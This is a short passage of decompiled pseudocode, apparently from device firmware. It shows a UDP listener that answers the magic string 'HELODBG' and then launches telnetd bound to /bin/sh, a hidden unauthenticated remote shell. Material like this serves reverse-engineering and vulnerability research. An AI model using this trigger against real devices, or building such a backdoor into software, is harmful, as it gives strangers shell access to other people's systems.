 if ( (v55 & v63.__fds_bits[v59]) == 0 )
{
if ( (((unsigned int)v63.__fds_bits[(unsigned int)dword_7E174 >> 5] >> (dword_7E174 & 0x1F)) & 1) != 0 )
{
memset(&v64, 0, 0x80u);
addr_len[0] = 16;
if ( dword_7E174 >= 0 )
{
while ( recvfrom(dword_7E174, &v64, 0x200u, 0, &stru_8411C, addr_len) > 0 )
{
if ( !strncmp("HELODBG", (const char *)&v64, 7u) )
{
dword_7E178 = 1;
strcpy((char *)&v64, "Hello\n");
v37 = strlen((const char *)&v64);
sendto(dword_7E174, &v64, v37 + 1, 0, &stru_8411C, addr_len[0]);
if ( !unk_84138 )
{
unk_84138 = 1;
system("/sbin/telnetd -l /bin/sh");
}
}